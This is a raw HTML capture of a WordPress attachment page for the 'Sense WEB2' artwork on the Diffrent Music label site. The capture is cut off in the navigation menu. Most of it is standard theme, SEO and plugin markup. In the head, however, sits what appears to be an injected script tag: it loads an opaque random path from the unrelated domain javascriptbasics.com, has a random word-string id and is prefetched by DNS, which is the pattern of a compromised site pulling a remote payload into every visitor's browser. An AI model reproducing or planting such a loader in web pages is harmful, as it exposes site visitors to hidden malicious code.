

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diffrentmusic.com/sensemc/sense-web2/
body_size: 44106
content:
<!DOCTYPE html>
<html id="doc" lang="en-GB" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://diffrentmusic.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://diffrentmusic.com/wp-content/themes/ubud/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sense WEB2 ~ Diffrent Music</title>
	<link rel="canonical" href="https://diffrentmusic.com/sensemc/sense-web2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sense WEB2 ~ Diffrent Music" />
	<meta property="og:url" content="https://diffrentmusic.com/sensemc/sense-web2/" />
	<meta property="og:site_name" content="Diffrent Music" />
	<meta property="article:publisher" content="http://facebook.com/diffrentmusic" />
	<meta property="og:image" content="https://diffrentmusic.com/sensemc/sense-web2" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@diffrentmusic" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://diffrentmusic.com/sensemc/sense-web2/","url":"https://diffrentmusic.com/sensemc/sense-web2/","name":"Sense WEB2 ~ Diffrent Music","isPartOf":{"@id":"https://diffrentmusic.com/#website"},"primaryImageOfPage":{"@id":"https://diffrentmusic.com/sensemc/sense-web2/#primaryimage"},"image":{"@id":"https://diffrentmusic.com/sensemc/sense-web2/#primaryimage"},"thumbnailUrl":"https://diffrentmusic.com/wp-content/uploads/2017/06/Sense-WEB2.jpg","datePublished":"2017-08-29T13:30:58+00:00","dateModified":"2017-08-29T13:30:58+00:00","breadcrumb":{"@id":"https://diffrentmusic.com/sensemc/sense-web2/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://diffrentmusic.com/sensemc/sense-web2/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/sensemc/sense-web2/#primaryimage","url":"https://diffrentmusic.com/wp-content/uploads/2017/06/Sense-WEB2.jpg","contentUrl":"https://diffrentmusic.com/wp-content/uploads/2017/06/Sense-WEB2.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://diffrentmusic.com/sensemc/sense-web2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diffrentmusic.com/"},{"@type":"ListItem","position":2,"name":"Sense MC","item":"https://diffrentmusic.com/sensemc/"},{"@type":"ListItem","position":3,"name":"Sense WEB2"}]},{"@type":"WebSite","@id":"https://diffrentmusic.com/#website","url":"https://diffrentmusic.com/","name":"Diffrent Music","description":"Experimental dance music for the underground ~ Since 2010","publisher":{"@id":"https://diffrentmusic.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diffrentmusic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://diffrentmusic.com/#organization","name":"Diffrent Music","url":"https://diffrentmusic.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://diffrentmusic.com/#/schema/logo/image/","url":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","contentUrl":"https://i0.wp.com/diffrentmusic.com/wp-content/uploads/2017/08/Diffrent-Music-Logo-2016.png?fit=2000%2C2000&ssl=1","width":2000,"height":2000,"caption":"Diffrent Music"},"image":{"@id":"https://diffrentmusic.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/diffrentmusic","https://twitter.com/diffrentmusic","http://instagram.com/diffrentmusic","https://www.youtube.com/DiffrentMusic/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Feed" href="https://diffrentmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Comments Feed" href="https://diffrentmusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diffrent Music &raquo; Sense WEB2 Comments Feed" href="https://diffrentmusic.com/sensemc/sense-web2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/diffrentmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://diffrentmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://diffrentmusic.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='ubud-style-css' href='https://diffrentmusic.com/wp-content/themes/ubud/style.css?ver=2014-02-20' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://diffrentmusic.com/wp-content/uploads/master-slider/custom.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://diffrentmusic.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='topbar_frontjs-js-extra'>
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Something Diffrent this way comes!","status":"active","yn_button":"button","color":"#CA3868","button_text":"JOIN THE REVOLUTION","button_url":"https:\/\/diffrent.fanlink.to\/JoinTheRevolution","button_behavior":"newwindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.2.8' id='topbar_frontjs-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/jquery.cookie.js?ver=1.4.0' id='ubud-cookie-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/themes/ubud/js/functions.js?ver=2014-02-20' id='ubud-script-js'></script>
<link rel="https://api.w.org/" href="https://diffrentmusic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://diffrentmusic.com/wp-json/wp/v2/media/964" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diffrentmusic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://diffrentmusic.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://diffrentmusic.com/?p=964' />
<link rel="alternate" type="application/json+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fsensemc%2Fsense-web2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://diffrentmusic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiffrentmusic.com%2Fsensemc%2Fsense-web2%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://diffrentmusic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf" />
				 <style type="text/css">
			 						a {color: ;}
			#site-about a#about-btn, #site-about a#close-btn, #infinite-handle span {border-bottom: 2px solid ;}
			#site-about a#about-btn:hover, #site-about a#close-btn:hover, #infinite-handle span:hover { color: #ca3868; border-bottom: 2px solid #ca3868;}
			.entry-header h2.entry-title a:hover, .entry-details a:hover, #comments a:hover, .author-info h6 a:hover, .post .entry-content a:hover, .page .entry-content a:hover, .about-introtext a:hover,.about-full a:hover,.textwidget a:hover,.single-post .author-info p.author-description a:hover {color: #ca3868;}
			#colophon { background: #ca3868;}
							 </style>
			<style type="text/css" id="ubud-header-css">
			#site-title h1,
		#site-title h2.site-description {
			display: none;
		}

		</style>
	<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://diffrentmusic.com/wp-content/uploads/2017/09/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

		</style>
		<style id='custom-css-pro'>.site-content div.wpcf7 select {
    width: 98%;
    padding: 8px 2%;
    background: #fff;
    border: 1px solid #777;
    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    color: #000;
    line-height: 2.6;
}

#site-nav ul li a:hover {
    background-color: #ca3868;
}

span.smallprint {
    font-size: 12px;
    line-height: 16px;
    display: block;
    margin-top: -10px;
}

.share-links-wrap ul li.fb {
    width: 62px;
}

#site-nav ul ul.sub-menu {
    display: none;
}

#socials {
    padding: 0;
    margin: 0;
    font-size: 36px;
}

.fa {
    font-size: 26px;
    padding: 0 5px 00 0;
}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-964 attachmentid-964 attachment-jpeg _masterslider _ms_version_3.9.1 four-column square">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container">

	<div class="mobile-wrap">
		<a href="#nav-mobile" id="mobile-menu-btn"><span>Menu</span></a>
	</div><!-- end #mobile-wrap -->
	<nav id="site-nav" class="clearfix">
		<div class="menu-wrap">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://diffrentmusic.com/about/">About</a></li>
